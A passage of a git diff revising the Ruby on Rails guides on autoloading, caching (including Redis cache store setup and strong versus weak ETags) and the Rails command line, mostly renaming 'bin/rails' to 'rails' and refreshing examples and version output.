+This needs to happen for every intermediate (non-root and non-leaf) class. The +root class does not scope the query by type, and therefore does not necessarily +have to know all its descendants. ### Autoloading and `require` @@ -1040,7 +1062,7 @@ end The purpose of this setup would be that the application uses the class that corresponds to the environment via `AUTH_SERVICE`. In development mode -`MockedAuthService` gets autoloaded when the initializer runs. Let’s suppose +`MockedAuthService` gets autoloaded when the initializer runs. Let's suppose we do some requests, change its implementation, and hit the application again. To our surprise the changes are not reflected. Why? @@ -1169,6 +1191,8 @@ end #### Qualified References +WARNING. This gotcha is only possible in Ruby < 2.5. + Given ```ruby @@ -1196,7 +1220,7 @@ been loaded but `app/models/hotel/image.rb` hasn't, Ruby does not find `Image` in `Hotel`, but it does in `Object`: ``` -$ bin/rails r 'Image; p Hotel::Image' 2>/dev/null +$ rails r 'Image; p Hotel::Image' 2>/dev/null Image # NOT Hotel::Image! ``` @@ -1312,3 +1336,48 @@ class C < BasicObject end end ``` + +### Autoloading in the Test Environment + +When configuring the `test` environment for autoloading you might consider multiple factors. + +For example it might be worth running your tests with an identical setup to production (`config.eager_load = true`, `config.cache_classes = true`) in order to catch any problems before they hit production (this is compensation for the lack of dev-prod parity). However this will slow down the boot time for individual tests on a dev machine (and is not immediately compatible with spring see below). So one possibility is to do this on a +[CI](https://en.wikipedia.org/wiki/Continuous_integration) machine only (which should run without spring). + +On a development machine you can then have your tests running with whatever is fastest (ideally `config.eager_load = false`). + +With the [Spring](https://github.com/rails/spring) pre-loader (included with new Rails apps), you ideally keep `config.eager_load = false` as per development. Sometimes you may end up with a hybrid configuration (`config.eager_load = true`, `config.cache_classes = true` AND `config.enable_dependency_loading = true`), see [spring issue](https://github.com/rails/spring/issues/519#issuecomment-348324369). However it might be simpler to keep the same configuration as development, and work out whatever it is that is causing autoloading to fail (perhaps by the results of your CI test results). + +Occasionally you may need to explicitly eager_load by using `Rails +.application.eager_load!` in the setup of your tests -- this might occur if your [tests involve multithreading](https://stackoverflow.com/questions/25796409/in-rails-how-can-i-eager-load-all-code-before-a-specific-rspec-test). + +## Troubleshooting + +### Tracing Autoloads + +Active Support is able to report constants as they are autoloaded. To enable these traces in a Rails application, put the following two lines in some initializer: + +```ruby +ActiveSupport::Dependencies.logger = Rails.logger +ActiveSupport::Dependencies.verbose = true +``` + +### Where is a Given Autoload Triggered? + +If constant `Foo` is being autoloaded, and you'd like to know where is that autoload coming from, just throw + +```ruby +puts caller +``` + +at the top of `foo.rb` and inspect the printed stack trace. + +### Which Constants Have Been Autoloaded? + +At any given time, + +```ruby +ActiveSupport::Dependencies.autoloaded_constants +``` + +has the collection of constants that have been autoloaded so far. diff --git a/guides/source/caching_with_rails.md b/guides/source/caching_with_rails.md index ec4444eb43..f6612ba338 100644 --- a/guides/source/caching_with_rails.md +++ b/guides/source/caching_with_rails.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Caching with Rails: An Overview =============================== @@ -32,7 +32,7 @@ Basic Caching This is an introduction to three types of caching techniques: page, action and fragment caching. By default Rails provides fragment caching. In order to use page and action caching you will need to add `actionpack-page_caching` and -`actionpack-action_caching` to your Gemfile. +`actionpack-action_caching` to your `Gemfile`. By default, caching is only enabled in your production environment. To play around with caching locally you'll want to enable caching in your local @@ -51,10 +51,10 @@ For instance, it will not impact low-level caching, that we address ### Page Caching Page caching is a Rails mechanism which allows the request for a generated page -to be fulfilled by the webserver (i.e. Apache or NGINX) without having to go +to be fulfilled by the web server (i.e. Apache or NGINX) without having to go through the entire Rails stack. While this is super fast it can't be applied to every situation (such as pages that need authentication). Also, because the -webserver is serving a file directly from the filesystem you will need to +web server is serving a file directly from the filesystem you will need to implement cache expiration. INFO: Page Caching has been removed from Rails 4. See the [actionpack-page_caching gem](https://github.com/rails/actionpack-page_caching). @@ -63,7 +63,7 @@ INFO: Page Caching has been removed from Rails 4. See the [actionpack-page_cachi Page Caching cannot be used for actions that have before filters - for example, pages that require authentication. This is where Action Caching comes in. Action Caching works like Page Caching except the incoming web request hits the Rails stack so that before filters can be run on it before the cache is served. This allows authentication and other restrictions to be run while still serving the result of the output from a cached copy. -INFO: Action Caching has been removed from Rails 4. See the [actionpack-action_caching gem](https://github.com/rails/actionpack-action_caching). See [DHH's key-based cache expiration overview](http://signalvnoise.com/posts/3113-how-key-based-cache-expiration-works) for the newly-preferred method. +INFO: Action Caching has been removed from Rails 4. See the [actionpack-action_caching gem](https://github.com/rails/actionpack-action_caching). See [DHH's key-based cache expiration overview](https://signalvnoise.com/posts/3113-how-key-based-cache-expiration-works) for the newly-preferred method. ### Fragment Caching @@ -100,9 +100,9 @@ called key-based expiration. Cache fragments will also be expired when the view fragment changes (e.g., the HTML in the view changes). The string of characters at the end of the key is a -template tree digest. It is an md5 hash computed based on the contents of the -view fragment you are caching. If you change the view fragment, the md5 hash -will change, expiring the existing file. +template tree digest. It is a hash digest computed based on the contents of the +view fragment you are caching. If you change the view fragment, the digest will +change, expiring the existing file. TIP: Cache stores like Memcached will automatically delete old cache files. @@ -175,10 +175,28 @@ class Game < ApplicationRecord end ``` -With `touch` set to true, any action which changes `updated_at` for a game +With `touch` set to `true`, any action which changes `updated_at` for a game record will also change it for the associated product, thereby expiring the cache. +### Shared Partial Caching + +It is possible to share partials and associated caching between files with different mime types. For example shared partial caching allows template writers to share a partial between HTML and JavaScript files. When templates are collected in the template resolver file paths they only include the template language extension and not the mime type. Because of this templates can be used for multiple mime types. Both HTML and JavaScript requests will respond to the following code: + +```ruby +render(partial: 'hotels/hotel', collection: @hotels, cached: true) +``` + +Will load a file named `hotels/hotel.erb`. + +Another option is to include the full filename of the partial to render. + +```ruby +render(partial: 'hotels/hotel.html.erb', collection: @hotels, cached: true) +``` + +Will load a file named `hotels/hotel.html.erb` in any file mime type, for example you could include this partial in a JavaScript file. + ### Managing dependencies In order to correctly invalidate the cache, you need to properly define the @@ -198,11 +216,11 @@ render "comments/comments" render 'comments/comments' render('comments/comments') -render "header" => render("comments/header") +render "header" translates to render("comments/header") -render(@topic) => render("topics/topic") -render(topics) => render("topics/topic") -render(message.topics) => render("topics/topic") +render(@topic) translates to render("topics/topic") +render(topics) translates to render("topics/topic") +render(message.topics) translates to render("topics/topic") ``` On the other hand, some calls need to be changed to make caching work properly. @@ -258,7 +276,7 @@ comment format anywhere in the template, like: If you use a helper method, for example, inside a cached block and you then update that helper, you'll have to bump the cache as well. It doesn't really matter how -you do it, but the md5 of the template file must change. One recommendation is to +you do it, but the MD5 of the template file must change. One recommendation is to simply be explicit in a comment, like: ```html+erb @@ -270,21 +288,21 @@ simply be explicit in a comment, like: Sometimes you need to cache a particular value or query result instead of caching view fragments. Rails' caching mechanism works great for storing __any__ kind of information. -The most efficient way to implement low-level caching is using the `Rails.cache.fetch` method. This method does both reading and writing to the cache. When passed only a single argument, the key is fetched and value from the cache is returned. If a block is passed, the result of the block will be cached to the given key and the result is returned. +The most efficient way to implement low-level caching is using the `Rails.cache.fetch` method. This method does both reading and writing to the cache. When passed only a single argument, the key is fetched and value from the cache is returned. If a block is passed, that block will be executed in the event of a cache miss. The return value of the block will be written to the cache under the given cache key, and that return value will be returned. In case of cache hit, the cached value will be returned without executing the block. -Consider the following example. An application has a `Product` model with an instance method that looks up the product’s price on a competing website. The data returned by this method would be perfect for low-level caching: +Consider the following example. An application has a `Product` model with an instance method that looks up the product's price on a competing website. The data returned by this method would be perfect for low-level caching: ```ruby class Product < ApplicationRecord def competing_price - Rails.cache.fetch("#{cache_key}/competing_price", expires_in: 12.hours) do + Rails.cache.fetch("#{cache_key_with_version}/competing_price", expires_in: 12.hours) do Competitor::API.find_price(id) end end end ``` -NOTE: Notice that in this example we used the `cache_key` method, so the resulting cache-key will be something like `products/233-20140225082222765838000/competing_price`. `cache_key` generates a string based on the model’s `id` and `updated_at` attributes. This is a common convention and has the benefit of invalidating the cache whenever the product is updated. In general, when you use low-level caching for instance level information, you need to generate a cache key. +NOTE: Notice that in this example we used the `cache_key_with_version` method, so the resulting cache key will be something like `products/233-20140225082222765838000/competing_price`. `cache_key_with_version` generates a string based on the model's `id` and `updated_at` attributes. This is a common convention and has the benefit of invalidating the cache whenever the product is updated. In general, when you use low-level caching for instance level information, you need to generate a cache key. ### SQL Caching @@ -344,15 +362,15 @@ This class provides the foundation for interacting with the cache in Rails. This The main methods to call are `read`, `write`, `delete`, `exist?`, and `fetch`. The fetch method takes a block and will either return an existing value from the cache, or evaluate the block and write the result to the cache if no value exists. -There are some common options used by all cache implementations. These can be passed to the constructor or the various methods to interact with entries. +There are some common options that can be used by all cache implementations. These can be passed to the constructor or the various methods to interact with entries. * `:namespace` - This option can be used to create a namespace within the cache store. It is especially useful if your application shares a cache with other applications. -* `:compress` - This option can be used to indicate that compression should be used in the cache. This can be useful for transferring large cache entries over a slow network. +* `:compress` - Enabled by default. Compresses cache entries so more data can be stored in the same memory footprint, leading to fewer cache evictions and higher hit rates. -* `:compress_threshold` - This option is used in conjunction with the `:compress` option to indicate a threshold under which cache entries should not be compressed. This defaults to 16 kilobytes. +* `:compress_threshold` - Defaults to 1kB. Cache entries larger than this threshold, specified in bytes, are compressed. -* `:expires_in` - This option sets an expiration time in seconds for the cache entry when it will be automatically removed from the cache. +* `:expires_in` - This option sets an expiration time in seconds for the cache entry, if the cache store supports it, when it will be automatically removed from the cache. * `:race_condition_ttl` - This option is used in conjunction with the `:expires_in` option. It will prevent race conditions when cache entries expire by preventing multiple processes from simultaneously regenerating the same entry (also known as the dog pile effect). This option sets the number of seconds that an expired entry can be reused while a new value is being regenerated. It's a good practice to set this value if you use the `:expires_in` option. @@ -381,12 +399,17 @@ config.cache_store = :memory_store, { size: 64.megabytes } ``` If you're running multiple Ruby on Rails server processes (which is the case -if you're using mongrel_cluster or Phusion Passenger), then your Rails server +if you're using Phusion Passenger or puma clustered mode), then your Rails server process instances won't be able to share cache data with each other. This cache store is not appropriate for large application deployments. However, it can work well for small, low traffic sites with only a couple of server processes, as well as development and test environments. +New Rails projects are configured to use this implementation in development environment by default. + +NOTE: Since processes will not share cache data when using `:memory_store`, +it will not be possible to manually read, write, or expire the cache via the Rails console. + ### ActiveSupport::Cache::FileStore This cache store uses the file system to store entries. The path to the directory where the store files will be stored must be specified when initializing the cache. @@ -396,14 +419,15 @@ config.cache_store = :file_store, "/path/to/cache/directory" ``` With this cache store, multiple server processes on the same host can share a -cache. The cache store is appropriate for low to medium traffic sites that are +cache. This cache store is appropriate for low to medium traffic sites that are served off one or two hosts. Server processes running on different hosts could share a cache by using a shared file system, but that setup is not recommended. As the cache will grow until the disk is full, it is recommended to periodically clear out old entries. -This is the default cache store implementation. +This is the default cache store implementation (at `"#{root}/tmp/cache/"`) if +no explicit `config.cache_store` is supplied. ### ActiveSupport::Cache::MemCacheStore @@ -420,6 +444,78 @@ The `write` and `fetch` methods on this cache accept two additional options that config.cache_store = :mem_cache_store, "cache-1.example.com", "cache-2.example.com" ``` +### ActiveSupport::Cache::RedisCacheStore + +The Redis cache store takes advantage of Redis support for automatic eviction +when it reaches max memory, allowing it to behave much like a Memcached cache server. + +Deployment note: Redis doesn't expire keys by default, so take care to use a +dedicated Redis cache server. Don't fill up your persistent-Redis server with +volatile cache data! Read the +[Redis cache server setup guide](https://redis.io/topics/lru-cache) in detail. + +For a cache-only Redis server, set `maxmemory-policy` to one of the variants of allkeys. +Redis 4+ supports least-frequently-used eviction (`allkeys-lfu`), an excellent +default choice. Redis 3 and earlier should use least-recently-used eviction (`allkeys-lru`). + +Set cache read and write timeouts relatively low. Regenerating a cached value +is often faster than waiting more than a second to retrieve it. Both read and +write timeouts default to 1 second, but may be set lower if your network is +consistently low-latency. + +By default, the cache store will not attempt to reconnect to Redis if the +connection fails during a request. If you experience frequent disconnects you +may wish to enable reconnect attempts. + +Cache reads and writes never raise exceptions; they just return `nil` instead, +behaving as if there was nothing in the cache. To gauge whether your cache is +hitting exceptions, you may provide an `error_handler` to report to an +exception gathering service. It must accept three keyword arguments: `method`, +the cache store method that was originally called; `returning`, the value that +was returned to the user, typically `nil`; and `exception`, the exception that +was rescued. + +To get started, add the redis gem to your Gemfile: + +```ruby +gem 'redis' +``` + +You can enable support for the faster [hiredis](https://github.com/redis/hiredis) +connection library by additionally adding its ruby wrapper to your Gemfile: + +```ruby +gem 'hiredis' +``` + +Redis cache store will automatically require & use hiredis if available. No further +configuration is needed. + +Finally, add the configuration in the relevant `config/environments/*.rb` file: + +```ruby +config.cache_store = :redis_cache_store, { url: ENV['REDIS_URL'] } +``` + +A more complex, production Redis cache store may look something like this: + +```ruby +cache_servers = %w(redis://cache-01:6379/0 redis://cache-02:6379/0) +config.cache_store = :redis_cache_store, { url: cache_servers, + + connect_timeout: 30, # Defaults to 20 seconds + read_timeout: 0.2, # Defaults to 1 second + write_timeout: 0.2, # Defaults to 1 second + reconnect_attempts: 1, # Defaults to 0 + + error_handler: -> (method:, returning:, exception:) { + # Report errors to Sentry as warnings + Raven.capture_exception exception, level: 'warning', + tags: { method: method, returning: returning } + } +} +``` + ### ActiveSupport::Cache::NullStore This cache store implementation is meant to be used only in development or test environments and it never stores anything. This can be very useful in development when you have code that interacts directly with `Rails.cache` but caching may interfere with being able to see the results of code changes. With this cache store, all `fetch` and `read` operations will result in a miss. @@ -467,7 +563,7 @@ class ProductsController < ApplicationController # If the request is stale according to the given timestamp and etag value # (i.e. it needs to be processed again) then execute this block - if stale?(last_modified: @product.updated_at.utc, etag: @product.cache_key) + if stale?(last_modified: @product.updated_at.utc, etag: @product.cache_key_with_version) respond_to do |wants| # ... normal response processing end @@ -481,7 +577,7 @@ class ProductsController < ApplicationController end ``` -Instead of an options hash, you can also simply pass in a model. Rails will use the `updated_at` and `cache_key` methods for setting `last_modified` and `etag`: +Instead of an options hash, you can also simply pass in a model. Rails will use the `updated_at` and `cache_key_with_version` methods for setting `last_modified` and `etag`: ```ruby class ProductsController < ApplicationController @@ -512,12 +608,76 @@ class ProductsController < ApplicationController end ``` -### A note on weak ETags +Sometimes we want to cache response, for example a static page, that never gets +expired. To achieve this, we can use `http_cache_forever` helper and by doing +so browser and proxies will cache it indefinitely. + +By default cached responses will be private, cached only on the user's web +browser. To allow proxies to cache the response, set `public: true` to indicate +that they can serve the cached response to all users. -Etags generated by Rails are weak by default. Weak etags allow semantically equivalent responses to have the same etags, even if their bodies do not match exactly. This is useful when we don't want the page to be regenerated for minor changes in response body. If you absolutely need to generate a strong etag, it can be assigned to the header directly. +Using this helper, `last_modified` header is set to `Time.new(2011, 1, 1).utc` +and `expires` header is set to a 100 years. + +WARNING: Use this method carefully as browser/proxy won't be able to invalidate +the cached response unless browser cache is forcefully cleared. ```ruby - response.add_header "ETag", Digest::MD5.hexdigest(response.body) +class HomeController < ApplicationController + def index + http_cache_forever(public: true) do + render + end + end +end +``` + +### Strong v/s Weak ETags + +Rails generates weak ETags by default. Weak ETags allow semantically equivalent +responses to have the same ETags, even if their bodies do not match exactly. +This is useful when we don't want the page to be regenerated for minor changes in +response body. + +Weak ETags have a leading `W/` to differentiate them from strong ETags. + +``` + W/"618bbc92e2d35ea1945008b42799b0e7" → Weak ETag + "618bbc92e2d35ea1945008b42799b0e7" → Strong ETag +``` + +Unlike weak ETag, strong ETag implies that response should be exactly the same +and byte by byte identical. Useful when doing Range requests within a +large video or PDF file. Some CDNs support only strong ETags, like Akamai. +If you absolutely need to generate a strong ETag, it can be done as follows. + +```ruby + class ProductsController < ApplicationController + def show + @product = Product.find(params[:id]) + fresh_when last_modified: @product.published_at.utc, strong_etag: @product + end + end +``` + +You can also set the strong ETag directly on the response. + +```ruby + response.strong_etag = response.body # => "618bbc92e2d35ea1945008b42799b0e7" +``` + +Caching in Development +---------------------- + +It's common to want to test the caching strategy of your application +in development mode. Rails provides the rails command `dev:cache` to +easily toggle caching on/off. + +```bash +$ rails dev:cache +Development mode is now being cached. +$ rails dev:cache +Development mode is no longer being cached. ``` References diff --git a/guides/source/command_line.md b/guides/source/command_line.md index 62d742fc28..a83724f1bb 100644 --- a/guides/source/command_line.md +++ b/guides/source/command_line.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** The Rails Command Line ====================== @@ -21,12 +21,51 @@ There are a few commands that are absolutely critical to your everyday usage of * `rails console` * `rails server` -* `bin/rails` +* `rails test` * `rails generate` +* `rails db:migrate` +* `rails db:create` +* `rails routes` * `rails dbconsole` * `rails new app_name` -All commands can run with `-h` or `--help` to list more information. +You can get a list of rails commands available to you, which will often depend on your current directory, by typing `rails --help`. Each command has a description, and should help you find the thing you need. + +```bash +$ rails --help +Usage: rails COMMAND [ARGS] + +The most common rails commands are: + generate Generate new code (short-cut alias: "g") + console Start the Rails console (short-cut alias: "c") + server Start the Rails server (short-cut alias: "s") + ... + +All commands can be run with -h (or --help) for more information. + +In addition to those commands, there are: + about List versions of all Rails ... + assets:clean[keep] Remove old compiled assets + assets:clobber Remove compiled assets + assets:environment Load asset compile environment + assets:precompile Compile all the assets ... + ... + db:fixtures:load Loads fixtures into the ... + db:migrate Migrate the database ... + db:migrate:status Display status of migrations + db:rollback Rolls the schema back to ... + db:schema:cache:clear Clears a db/schema_cache.yml file + db:schema:cache:dump Creates a db/schema_cache.yml file + db:schema:dump Creates a db/schema.rb file ... + db:schema:load Loads a schema.rb file ... + db:seed Loads the seed data ... + db:structure:dump Dumps the database structure ... + db:structure:load Recreates the databases ... + db:version Retrieves the current schema ... + ... + restart Restart app by touching ... + tmp:create Creates tmp directories ... +``` Let's create a simple Rails application to step through each of these commands in context. @@ -61,9 +100,9 @@ With no further work, `rails server` will run our new shiny Rails app: ```bash $ cd commandsapp -$ bin/rails server +$ rails server => Booting Puma -=> Rails 5.0.0 application starting in development on http://0.0.0.0:3000 +=> Rails 5.1.0 application starting in development on http://0.0.0.0:3000 => Run `rails server -h` for more startup options Puma starting in single mode... * Version 3.0.2 (ruby 2.3.0-p0), codename: Plethora of Penguin Pinatas @@ -80,7 +119,7 @@ INFO: You can also use the alias "s" to start the server: `rails s`. The server can be run on a different port using the `-p` option. The default development environment can be changed using `-e`. ```bash -$ bin/rails server -e production -p 4000 +$ rails server -e production -p 4000 ``` The `-b` option binds Rails to the specified IP, by default it is localhost. You can run a server as a daemon by passing a `-d` option. @@ -92,7 +131,7 @@ The `rails generate` command uses templates to create a whole lot of things. Run INFO: You can also use the alias "g" to invoke the generator command: `rails g`. ```bash -$ bin/rails generate +$ rails generate Usage: rails generate GENERATOR [args] [options] ... @@ -102,6 +141,7 @@ Please choose a generator below. Rails: assets + channel controller generator ... @@ -117,7 +157,7 @@ Let's make our own controller with the controller generator. But what command sh INFO: All Rails console utilities have help text. As with most *nix utilities, you can try adding `--help` or `-h` to the end, for example `rails server --help`. ```bash -$ bin/rails generate controller +$ rails generate controller Usage: rails generate controller NAME [action action] [options] ... @@ -143,9 +183,9 @@ Example: The controller generator is expecting parameters in the form of `generate controller ControllerName action1 action2`. Let's make a `Greetings` controller with an action of **hello**, which will say something nice to us. ```bash -$ bin/rails generate controller Greetings hello +$ rails generate controller Greetings hello create app/controllers/greetings_controller.rb - route get "greetings/hello" + route get 'greetings/hello' invoke erb create app/views/greetings create app/views/greetings/hello.html.erb @@ -153,14 +193,13 @@ $ bin/rails generate controller Greetings hello create test/controllers/greetings_controller_test.rb invoke helper create app/helpers/greetings_helper.rb + invoke test_unit invoke assets - invoke coffee - create app/assets/javascripts/greetings.coffee invoke scss create app/assets/stylesheets/greetings.scss ``` -What all did this generate? It made sure a bunch of directories were in our application, and created a controller file, a view file, a functional test file, a helper for the view, a JavaScript file and a stylesheet file. +What all did this generate? It made sure a bunch of directories were in our application, and created a controller file, a view file, a functional test file, a helper for the view, a JavaScript file, and a stylesheet file. Check out the controller and modify it a little (in `app/controllers/greetings_controller.rb`): @@ -182,7 +221,7 @@ Then the view, to display our message (in `app/views/greetings/hello.html.erb`): Fire up your server using `rails server`. ```bash -$ bin/rails server +$ rails server => Booting Puma... ``` @@ -193,7 +232,7 @@ INFO: With a normal, plain-old Rails application, your URLs will generally follo Rails comes with a generator for data models too. ```bash -$ bin/rails generate model +$ rails generate model Usage: rails generate model NAME [field[:type][:index] field[:type][:index]] [options] @@ -209,14 +248,14 @@ Description: Create rails files for model generator. ``` -NOTE: For a list of available field types, refer to the [API documentation](http://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/TableDefinition.html#method-i-column) for the column method for the `TableDefinition` class. +NOTE: For a list of available field types for the `type` parameter, refer to the [API documentation](https://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_column) for the add_column method for the `SchemaStatements` module. The `index` parameter generates a corresponding index for the column. But instead of generating a model directly (which we'll be doing later), let's set up a scaffold. A **scaffold** in Rails is a full set of model, database migration for that model, controller to manipulate it, views to view and manipulate the data, and a test suite for each of the above. We will set up a simple resource called "HighScore" that will keep track of our highest score on video games we play. ```bash -$ bin/rails generate scaffold HighScore game:string score:integer +$ rails generate scaffold HighScore game:string score:integer invoke active_record create db/migrate/20130717151933_create_high_scores.rb create app/models/high_score.rb @@ -241,6 +280,8 @@ $ bin/rails generate scaffold HighScore game:string score:integer invoke jbuilder create app/views/high_scores/index.json.jbuilder create app/views/high_scores/show.json.jbuilder + invoke test_unit + create test/system/high_scores_test.rb invoke assets invoke coffee create app/assets/javascripts/high_scores.coffee @@ -252,28 +293,28 @@ $ bin/rails generate scaffold HighScore game:string score:integer The generator checks that there exist the directories for models, controllers, helpers, layouts, functional and unit tests, stylesheets, creates the views, controller, model and database migration for HighScore (creating the `high_scores` table and fields), takes care of the route for the **resource**, and new tests for everything. -The migration requires that we **migrate**, that is, run some Ruby code (living in that `20130717151933_create_high_scores.rb`) to modify the schema of our database. Which database? The SQLite3 database that Rails will create for you when we run the `bin/rails db:migrate` command. We'll talk more about bin/rails in-depth in a little while. +The migration requires that we **migrate**, that is, run some Ruby code (living in that `20130717151933_create_high_scores.rb`) to modify the schema of our database. Which database? The SQLite3 database that Rails will create for you when we run the `rails db:migrate` command. We'll talk more about that command below. ```bash -$ bin/rails db:migrate +$ rails db:migrate == CreateHighScores: migrating =============================================== -- create_table(:high_scores) -> 0.0017s == CreateHighScores: migrated (0.0019s) ====================================== ``` -INFO: Let's talk about unit tests. Unit tests are code that tests and makes assertions -about code. In unit testing, we take a little part of code, say a method of a model, -and test its inputs and outputs. Unit tests are your friend. The sooner you make -peace with the fact that your quality of life will drastically increase when you unit -test your code, the better. Seriously. Please visit -[the testing guide](http://guides.rubyonrails.org/testing.html) for an in-depth +INFO: Let's talk about unit tests. Unit tests are code that tests and makes assertions +about code. In unit testing, we take a little part of code, say a method of a model, +and test its inputs and outputs. Unit tests are your friend. The sooner you make +peace with the fact that your quality of life will drastically increase when you unit +test your code, the better. Seriously. Please visit +[the testing guide](https://guides.rubyonrails.org/testing.html) for an in-depth look at unit testing. Let's see the interface Rails created for us. ```bash -$ bin/rails server +$ rails server ``` Go to your browser and open [http://localhost:3000/high_scores](http://localhost:3000/high_scores), now we can create new high scores (55,160 on Space Invaders!) @@ -287,14 +328,14 @@ INFO: You can also use the alias "c" to invoke the console: `rails c`. You can specify the environment in which the `console` command should operate. ```bash -$ bin/rails console staging +$ rails console -e staging ``` If you wish to test out some code without changing any data, you can do that by invoking `rails console --sandbox`. ```bash -$ bin/rails console --sandbox -Loading development environment in sandbox (Rails 5.0.0) +$ rails console --sandbox +Loading development environment in sandbox (Rails 5.1.0) Any modifications you make will be rolled back on exit irb(main):001:0> ``` @@ -303,7 +344,7 @@ irb(main):001:0> Inside the `rails console` you have access to the `app` and `helper` instances. -With the `app` method you can access url and path helpers, as well as do requests. +With the `app` method you can access URL and path helpers, as well as do requests. ```bash >> app.root_path @@ -326,7 +367,7 @@ With the `helper` method it is possible to access Rails and your application's h ### `rails dbconsole` -`rails dbconsole` figures out which database you're using and drops you into whichever command line interface you would use with it (and figures out the command line parameters to give to it, too!). It supports MySQL, PostgreSQL and SQLite3. +`rails dbconsole` figures out which database you're using and drops you into whichever command line interface you would use with it (and figures out the command line parameters to give to it, too!). It supports MySQL (including MariaDB), PostgreSQL, and SQLite3. INFO: You can also use the alias "db" to invoke the dbconsole: `rails db`. @@ -335,7 +376,7 @@ INFO: You can also use the alias "db" to invoke the dbconsole: `rails db`. `runner` runs Ruby code in the context of Rails non-interactively. For instance: ```bash -$ bin/rails runner "Model.long_running_method" +$ rails runner "Model.long_running_method" ``` INFO: You can also use the alias "r" to invoke the runner: `rails r`. @@ -343,13 +384,13 @@ INFO: You can also use the alias "r" to invoke the runner: `rails r`. You can specify the environment in which the `runner` command should operate using the `-e` switch. ```bash -$ bin/rails runner -e staging "Model.long_running_method" +$ rails runner -e staging "Model.long_running_method" ``` You can even execute ruby code written in a file with runner. ```bash -$ bin/rails runner lib/code_to_be_run.rb +$ rails runner lib/code_to_be_run.rb ``` ### `rails destroy` @@ -359,7 +400,7 @@ Think of `destroy` as the opposite of `generate`. It'll figure out what generate INFO: You can also use the alias "d" to invoke the destroy command: `rails d`. ```bash -$ bin/rails generate model Oops +$ rails generate model Oops invoke active_record create db/migrate/20120528062523_create_oops.rb create app/models/oops.rb @@ -368,7 +409,7 @@ $ bin/rails generate model Oops create test/fixtures/oops.yml ``` ```bash -$ bin/rails destroy model Oops +$ rails destroy model Oops invoke active_record remove db/migrate/20120528062523_create_oops.rb remove app/models/oops.rb @@ -377,158 +418,146 @@ $ bin/rails destroy model Oops remove test/fixtures/oops.yml ``` -bin/rails ---------- - -Since Rails 5.0+ has rake commands built into the rails executable, `bin/rails` is the new default for running commands. - -You can get a list of bin/rails tasks available to you, which will often depend on your current directory, by typing `bin/rails --help`. Each task has a description, and should help you find the thing you need. - -```bash -$ bin/rails --help -Usage: rails COMMAND [ARGS] - -The most common rails commands are: -generate Generate new code (short-cut alias: "g") -console Start the Rails console (short-cut alias: "c") -server Start the Rails server (short-cut alias: "s") -... - -All commands can be run with -h (or --help) for more information. - -In addition to those commands, there are: -about List versions of all Rails ... -assets:clean[keep] Remove old compiled assets -assets:clobber Remove compiled assets -assets:environment Load asset compile environment -assets:precompile Compile all the assets ... -... -db:fixtures:load Loads fixtures into the ... -db:migrate Migrate the database ... -db:migrate:status Display status of migrations -db:rollback Rolls the schema back to ... -db:schema:cache:clear Clears a db/schema_cache.dump file -db:schema:cache:dump Creates a db/schema_cache.dump file -db:schema:dump Creates a db/schema.rb file ... -db:schema:load Loads a schema.rb file ... -db:seed Loads the seed data ... -db:structure:dump Dumps the database structure ... -db:structure:load Recreates the databases ... -db:version Retrieves the current schema ... -... -restart Restart app by touching ... -tmp:create Creates tmp directories ... -``` -INFO: You can also use `bin/rails -T` to get the list of tasks. - -### `about` +### `rails about` -`bin/rails about` gives information about version numbers for Ruby, RubyGems, Rails, the Rails subcomponents, your application's folder, the current Rails environment name, your app's database adapter, and schema version. It is useful when you need to ask for help, check if a security patch might affect you, or when you need some stats for an existing Rails installation. +`rails about` gives information about version numbers for Ruby, RubyGems, Rails, the Rails subcomponents, your application's folder, the current Rails environment name, your app's database adapter, and schema version. It is useful when you need to ask for help, check if a security patch might affect you, or when you need some stats for an existing Rails installation. ```bash -$ bin/rails about +$ rails about About your application's environment -Rails version 5.0.0 -Ruby version 2.2.2 (x86_64-linux) -RubyGems version 2.4.6 -Rack version 1.6 +Rails version 6.0.0 +Ruby version 2.5.0 (x86_64-linux) +RubyGems version 2.7.3 +Rack version 2.0.4 JavaScript Runtime Node.js (V8) -Middleware Rack::Sendfile, ActionDispatch::Static, ActionDispatch::LoadInterlock, #<ActiveSupport::Cache::Strategy::LocalCache::Middleware:0x007ffd131a7c88>, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, Rails::Rack::Logger, ActionDispatch::ShowExceptions, ActionDispatch::DebugExceptions, ActionDispatch::RemoteIp, ActionDispatch::Reloader, ActionDispatch::Callbacks, ActiveRecord::Migration::CheckPending, ActiveRecord::ConnectionAdapters::ConnectionManagement, ActiveRecord::QueryCache, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, Rack::Head, Rack::ConditionalGet, Rack::ETag +Middleware: Rack::Sendfile, ActionDispatch::Static, ActionDispatch::Executor, ActiveSupport::Cache::Strategy::LocalCache::Middleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, ActionDispatch::RemoteIp, Sprockets::Rails::QuietAssets, Rails::Rack::Logger, ActionDispatch::ShowExceptions, WebConsole::Middleware, ActionDispatch::DebugExceptions, ActionDispatch::Reloader, ActionDispatch::Callbacks, ActiveRecord::Migration::CheckPending, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, Rack::Head, Rack::ConditionalGet, Rack::ETag Application root /home/foobar/commandsapp Environment development Database adapter sqlite3 -Database schema version 20110805173523 +Database schema version 20180205173523 ``` -### `assets` +### `rails assets:` -You can precompile the assets in `app/assets` using `bin/rails assets:precompile`, and remove older compiled assets using `bin/rails assets:clean`. The `assets:clean` task allows for rolling deploys that may still be linking to an old asset while the new assets are being built. +You can precompile the assets in `app/assets` using `rails assets:precompile`, and remove older compiled assets using `rails assets:clean`. The `assets:clean` command allows for rolling deploys that may still be linking to an old asset while the new assets are being built. -If you want to clear `public/assets` completely, you can use `bin/rails assets:clobber`. +If you want to clear `public/assets` completely, you can use `rails assets:clobber`. -### `db` +### `rails db:` -The most common tasks of the `db:` 